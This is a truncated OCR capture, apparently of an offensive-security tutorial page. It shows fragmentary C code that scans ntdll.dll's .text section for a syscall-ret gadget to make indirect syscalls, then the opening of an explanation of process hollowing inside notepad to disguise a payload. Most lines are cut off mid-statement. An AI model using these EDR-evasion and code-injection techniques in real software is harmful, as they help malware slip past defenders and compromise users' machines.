
// Scan ntdll .text for 0F 05 C3 (syscall; ret)

PBYTE base = (PBYTE)GetModuleHandleA("ntdll.dll");

PIMAGE_NT_HEADERS nt = (PIMAGE_NT_HEADERS)(base + (
// Walk sections to find .text, then scan

for (SIZE_T i = 0; i < text_size - 3; i++) {

    if (text_ptr[i]==0x0F && text_ptr[i+1]==0x05 &&
        g_syscall_gadget = text_ptr + i;  // save g
        break;

    }

}

// Use: set eax=SSN, r10=first_arg, jmp to gadget 
Process Hollowing — Executing i
Process hollowing creates a sacrificial process (e.g.
notepa
image, writes your payload image in its place, redirects the en
execution. The process appears as notepad to task managers